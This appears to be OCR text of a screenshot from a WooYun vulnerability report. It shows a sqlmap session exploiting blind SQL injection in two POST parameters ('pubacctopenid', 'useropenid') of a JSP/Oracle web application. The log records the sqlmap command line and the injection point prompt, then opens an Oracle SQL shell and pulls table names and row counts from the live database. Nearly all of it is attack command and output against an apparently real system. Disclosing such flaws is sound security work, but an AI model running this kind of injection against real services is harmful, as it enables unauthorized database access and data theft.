 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle -D WEI...
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: pubacctopenid, type: Single quoted string (default)
[1] place: POST, parameter: useropenid, type: Single quoted string
[q] Quit
>
[09:44:57] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[09:44:57] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select TABLE_NAME,NUM_ROWS from tabs where NUM_ROWS >500000
[09:45:26] [INFO] fetching SQL SELECT statement query output: 'select TABLE_NAME
,NUM_ROWS from tabs where NUM_ROWS >500000'
[09:45:26] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[09:45:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:45:26] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
4
the SQL query provided can return 4 entries. How many entries do you want to ret
rieve?
[a] All (default)
[#] Specific number
[q] Quit
> a
[09:45:33] [INFO] retrieved: LWTRANSSTATUS
[09:46:22] [INFO] retrieved: 4710167
[09:46:43] [INFO] retrieved: MSG_DETAIL
[09:47:10] [INFO] retrieved: 1578291
[09:47:34] [INFO] retrieved: LAAGENT_130814
[09:48:26] [INFO] retrieved: 605124
[09:48:41] [INFO] retrieved: ILLUSTRATION
[09:49:16] [INFO] retrieved: 1987268
select TABLE_NAME,NUM_ROWS from tabs where NUM_ROWS >500000 [4]:
[*] LWTRANSSTATUS, 4710167
[*] MSG_DETAIL, 1578291
[*] LAAGENT_130814, 605124
[*] ILLUSTRATION, 1987268
www.wooyun.org